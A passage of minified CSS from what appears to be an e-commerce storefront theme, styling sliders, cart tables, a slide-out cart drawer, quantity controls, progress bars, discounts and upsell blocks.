rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2 );}.slider--desktop.grid--4-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3 );}.slider--desktop.grid--3-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4 );}.slider--desktop.grid--2-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5 );}.slider--desktop.grid--1-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9 );}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not( .product__media-list ) + .slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet) + .slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile + .slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents > * + * {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer > div:only-child {margin-left: auto;}.cart__footer > * + * {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents > * + * {margin-top: 0;}.cart__items + .cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer > * {width: 35rem;}.cart__footer > * + * {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas > *:not(noscript:first-child, .tnc-checkbox-warning--above-button) + * {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks > * + * {margin-top: 1.25rem;}.cart__blocks > link:first-child ~ .cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details > * {margin: 0;max-width: 30rem;}.cart-item__details > * + * {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper > * {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden) ~ * {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text + svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty + svg {display: none;}.product-option + .product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text + svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th + th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item > td + td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper > *:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount > .icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient( 315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent );background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper > *:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden) ~ * {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices + dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty) + svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer > details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer > details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer > .cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open] > summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2) ~ li, .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4) ~ li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals > * {font-size: 1.6rem;margin: 0;}.totals > h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals > * + * {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas + .totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell ~ .upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] 